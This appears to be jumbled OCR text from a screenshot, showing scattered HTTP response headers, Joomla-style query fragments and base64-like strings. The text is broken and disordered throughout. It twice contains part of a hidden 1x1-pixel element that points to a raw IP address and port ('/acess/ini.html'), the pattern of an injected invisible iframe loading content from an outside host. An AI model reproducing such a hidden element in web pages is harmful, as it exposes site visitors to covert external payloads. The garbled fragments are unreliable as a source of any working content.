
/216.119.146.50:8083/acess/ini.html" width="1" height="1">
?
200 OK
l=component&
Content-Length: 21538
&option=com_
Content-Type: text/html
ess/ini.html
/216.119.146.50:8083/acess/ini.html" width="1" height="1">
?
200 OK
nent&link=a
Content-Length: 2925
XQuYnIvaW5
Content-Type: text/html
29udGVudCZ
pzYWMmSXRl